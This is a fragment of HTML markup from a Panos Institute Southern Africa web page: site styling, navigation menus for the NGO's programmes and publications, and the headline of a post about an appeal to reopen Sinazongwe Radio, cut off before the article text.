<meta name="msapplication-TileImage" content="https://www.panos.org.zm/wp-content/uploads/2021/08/cropped-f_logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

		</style>
		<style id="wesecure_data-dynamic-css" title="dynamic-css" class="redux-options-output">body,.widget_categories a{color:#6e6e6e;}.site-content{background-color:#ffffff;}.breadcrumb-area{background-color:transparent;background-repeat:no-repeat;background-position:center center;background-image:url('https://www.panos.org.zm/wp-content/uploads/2021/12/imageedit_10_4713538202.png');background-size:cover;}.footer-bg{background-color:#222629;}.post__tag ul li a:hover,.pricing-box2 hr,.services-categories li a::after,.brochures-box .inner,.home-blog-active .slick-arrow:hover, .home-blog-active2 .slick-arrow:hover,.portfolio .col3 .grid-item .box a::after,.comment-form .submit,#scrollUp,.bsingle__content .meta-info ul li i,.search-form .search-submit, .wp-block-search .wp-block-search__button,.copyright-wrap,.top-btn,.header-cta ul li i,.widget-social a:hover,.comment-form .submit:hover,.btn.ss-btn,.services-08-item:hover .readmore,#scrollUp:hover,.gallery-image figcaption .span::before,.team-thumb .dropdown .xbtn,.blog-content2 .date-home,.f-cta-icon i,.contact-bg02 .btn.ss-btn.active{background-color:#a90432;}blockquote footer,.pricing-body li::before,.pricing-box2.active .price-count h2, .pricing-box2.active .pricing-head h2,.header-three .main-menu .sub-menu li a:hover, .menu .children li a:hover,.footer-link ul li a:hover,.comment-text .avatar-name span,.team-area-content span,.team-area-content li .icon i,.header-social a,a:hover,.services-08-thumb.glyph-icon i,.gallery-image figcaption .span,.team-info span,.team-info h4 a:hover,.single-team:hover .team-info h4,.testimonial-active .ta-info span,.testimonial-active .slick-arrow,.blog-btn a,.bsingle__post .video-p .video-i,.btn.ss-btn.active,.contact-info h5,.about-content li .icon i{color:#a90432;}.post__tag ul li a:hover,.pricing-box2.active,.menu .sub-menu, .menu .children,.sidebar-widget .widgettitle, .sidebar-widget .widget-title, .sidebar-widget h2,.tag-cloud-link:hover,.widget-social a:hover,.services-08-item:hover .readmore,.team-info .text,.blog-btn a,.contact-bg02 .btn.ss-btn.active{border-color:#a90432;}.bsingle__content .meta-info ul li i,.second-header a, .second-header span,.comment-form .submit,.search-form .search-submit,.testimonial-active .ta-info span,.wp-block-search .wp-block-search__button,.btn.ss-btn,.team-thumb .dropdown .xbtn,.header-cta ul li i,#scrollUp,.cta-title h2,.footer-widget .widgettitle, .footer-widget .cat-item, .footer-widget .widget ul li,.copyright-wrap .text,.f-cta-icon i,.btn-style-one{color:#fff;}.pricing-box.active .pricing-btn .btn,.copyright-wrap .text,.btn-style-one{background-color:#232323;}h1, h2, h3, h4, h5, h6{color:#232323;}</style><meta name="generator" content="WordPress Download Manager 3.3.44" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-2797 single-format-standard wp-theme-wesecure exclusive-addons-elementor elementor-default elementor-kit-8">
    
         	
           
<header class="header-area header-three">     
    <!-- header -->
           <div class="header-top second-header d-none d-md-block">
                    <div class="container">
                        <div class="row align-items-center">                                              
                            <div class="col-lg-6 col-md-8 d-none  d-md-block">
                                <div class="header-cta">
                                    <ul>   
                                                                        
                                        <li>
                                            <i class="fa fa-envelope"></i>
                                            <span>general@panos.org.zm</span>
                                        </li>
                                                                                                                            <li>
                                            <i class="fa fa-phone"></i>
                                            <span>+260-211-263258</span>
                                        </li>
                                                                             </ul>
                                </div>
                            </div>
                             <div class="col-lg-4 col-md-4 text-right d-none d-lg-block">
                                 <div class="header-cta">
                                    <ul>                                   
                                                                                 <li>
                                            <i class="fa fa-clock"></i>
                                            <span>Mon - Sat 8:00 - 18:00</span>
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                             <div class="col-lg-2 col-md-4 d-none d-md-block">
                                                             </div>
                        </div>
                    </div>
                </div>
            
           
      
      <div id="header-sticky" class="menu-area">
            <div class="">
                <div class="second-menu">
                    <div class="row align-items-center">
                        

                                                 
                             <div class="col-xl-12">
                                <div class="main-menu text-right text-xl-right">
                                     <nav id="mobile-menu">
                                        <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-gradient quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="collapse" data-theme="default_theme" data-unwrap="1" data-width="1" data-selector="" data-breakpoint="768" data-sticky="1" data-sticky-offset="0">
	<div class="quadmenu-container">
	<div class="quadmenu-navbar-header">
		<button type="button" class="quadmenu-navbar-toggle collapsed" data-quadmenu="collapse" data-target="#quadmenu_0" aria-expanded="false" aria-controls="quadmenu">
	<span class="icon-bar-container">
	<span class="icon-bar icon-bar-top"></span>
	<span class="icon-bar icon-bar-middle"></span>
	<span class="icon-bar icon-bar-bottom"></span>
	</span>
</button>			<a class="quadmenu-navbar-brand img" href="http://panos.org.zm/"><img height="60" width="160" src="https://www.panos.org.zm/wp-content/uploads/2021/11/PANOS1.jpg" alt="Panos Institute Southern Africa"/></a>
	</div>
	<div id="quadmenu_0" class="quadmenu-navbar-collapse collapse">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-2732" class="quadmenu-item-2732 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Home</span>
																	</span>
		</a>
				</li><li id="menu-item-41" class="quadmenu-item-41 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">About Us</span>
																	</span>
		</a>
						<div id="dropdown-41" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2736" class="quadmenu-item-2736 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/profile/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Profile</span>
																	</span>
		</a>
				</li><li id="menu-item-2739" class="quadmenu-item-2739 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Our Team</span>
																	</span>
		</a>
						<div id="dropdown-2739" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2733" class="quadmenu-item-2733 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/board-members/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Board Members</span>
																	</span>
		</a>
				</li><li id="menu-item-2737" class="quadmenu-item-2737 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/staff-members/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Staff Members</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2734" class="quadmenu-item-2734 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/methodologies/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Methodologies</span>
																	</span>
		</a>
				</li><li id="menu-item-2735" class="quadmenu-item-2735 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/our-core-values/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Our Core Values</span>
																	</span>
		</a>
				</li><li id="menu-item-2738" class="quadmenu-item-2738 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/strategic-plan/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Strategic Plan</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-52" class="quadmenu-item-52 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programmes & Projects</span>
																	</span>
		</a>
						<div id="dropdown-52" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2744" class="quadmenu-item-2744 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/media-development-icts-programme/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Media Development &#038; ICTs Programme</span>
																	</span>
		</a>
						<div id="dropdown-2744" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2741" class="quadmenu-item-2741 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/empower-increasing-economic-and-social-empowerment-for-adolescent-girls-and-vulnerable-women-in-zambia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EMPOWER: Increasing Economic and Social Empowerment for Adolescent Girls and Vulnerable Women in Zambia</span>
																	</span>
		</a>
				</li><li id="menu-item-2747" class="quadmenu-item-2747 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/radio-platform-for-citizens-participation/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Radio Platform for Citizens’ Participation</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2742" class="quadmenu-item-2742 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/environment-natural-resources-management-programme/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Environment &#038; Natural Resources Management Programme</span>
																	</span>
		</a>
						<div id="dropdown-2742" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2740" class="quadmenu-item-2740 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/deepening-community-based-natural-resources-management-in-zambia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Deepening Community Based Natural Resources Management in Zambia</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2746" class="quadmenu-item-2746 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/public-health-programme/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Public Health Programme</span>
																	</span>
		</a>
						<div id="dropdown-2746" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2745" class="quadmenu-item-2745 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/prisoners-rights-are-human-rights-project/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Prisoners’ Rights are Human Rights Project</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2743" class="quadmenu-item-2743 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/good-governance-democracy-programme/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Good Governance &#038; Democracy Programme</span>
																	</span>
		</a>
						<div id="dropdown-2743" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2748" class="quadmenu-item-2748 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/women-empowered-for-leadership-advocating-for-increased-women-participation-in-leadership/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Women Empowered for Leadership: Advocating for increased Women Participation in Leadership</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li>		</ul>
	</div>
	</li><li id="menu-item-2749" class="quadmenu-item-2749 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Reports & Publications</span>
																	</span>
		</a>
						<div id="dropdown-2749" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2750" class="quadmenu-item-2750 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/annual-reports/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Annual Reports</span>
																	</span>
		</a>
				</li><li id="menu-item-2753" class="quadmenu-item-2753 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/media-briefs-and-manuals/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Media Briefs and Manuals</span>
																	</span>
		</a>
				</li><li id="menu-item-2757" class="quadmenu-item-2757 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/research-reports/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Research Reports</span>
																	</span>
		</a>
						<div id="dropdown-2757" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2754" class="quadmenu-item-2754 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/monthly-media-monitoring-reports/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Monthly Media Monitoring Reports</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2756" class="quadmenu-item-2756 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/projects-reports/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Projects Reports</span>
																	</span>
		</a>
						<div id="dropdown-2756" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2752" class="quadmenu-item-2752 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/human-rights-for-sexual-minorities/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Human Rights for Sexual Minorities</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2751" class="quadmenu-item-2751 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/human-rights-briefs-for-traditional-leaders/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Human Rights Briefs for Traditional Leaders</span>
																	</span>
		</a>
				</li><li id="menu-item-2758" class="quadmenu-item-2758 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/simplified-policy-legal-documents/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Simplified Policy/Legal Documents</span>
																	</span>
		</a>
				</li><li id="menu-item-2755" class="quadmenu-item-2755 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/policy-briefs/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Policy Briefs</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2759" class="quadmenu-item-2759 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Explore</span>
																	</span>
		</a>
						<div id="dropdown-2759" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2765" class="quadmenu-item-2765 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/events/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Events</span>
																	</span>
		</a>
				</li><li id="menu-item-3465" class="quadmenu-item-3465 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/our-blog/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Our Blog</span>
																	</span>
		</a>
				</li><li id="menu-item-2766" class="quadmenu-item-2766 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/gallery/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Gallery</span>
																	</span>
		</a>
				</li><li id="menu-item-2763" class="quadmenu-item-2763 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/careers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Careers</span>
																	</span>
		</a>
				</li><li id="menu-item-2764" class="quadmenu-item-2764 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/consultancy-opportunities/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Consultancy Opportunities</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2760" class="quadmenu-item-2760 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.zynlepay.com/pay/recipient/donations@panos.org.zm">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Donate</span>
																	</span>
		</a>
				</li><li id="menu-item-2761" class="quadmenu-item-2761 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/contact-us/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Contact Us</span>
																	</span>
		</a>
				</li><li id="menu-item-3387" class="quadmenu-item-3387 quadmenu-item quadmenu-item-object-search quadmenu-item-type-search quadmenu-item-level-0 quadmenu-has-title quadmenu-has-background quadmenu-dropdown-right">		<form role="search" method="get" id="searchform_386727406" action="https://www.panos.org.zm">
			<span class="quadmenu-item-content">
						<input type="text" id="s_386727406" name="s" value="" placeholder="Search" />
							<input type="hidden" name="post_type" value="post">
						</form>
		</li></ul>	</div>
	</div>
</nav>                                    </nav>
                                </div>
                            </div>
                        
                                          </div>
               </div>
             </div>
          </div>
    </header>
<!-- header-end -->            
    <div id="content" class="site-content">
<!-- breadcrumb-area -->
        <section class="breadcrumb-area d-flex align-items-center">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-xl-12 col-lg-12">
                        <div class="breadcrumb-wrap text-left">
                            <div class="breadcrumb-title">
                                  <h2>Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio</h2>       
                            </div>
                        </div>
                         <div class="breadcrumb-wrap">

                            <nav aria-label="breadcrumb">
                               <ol class="breadcrumb">
                                    <li class="breadcrumb-item"><a href="https://www.panos.org.zm/">Home</a></li>
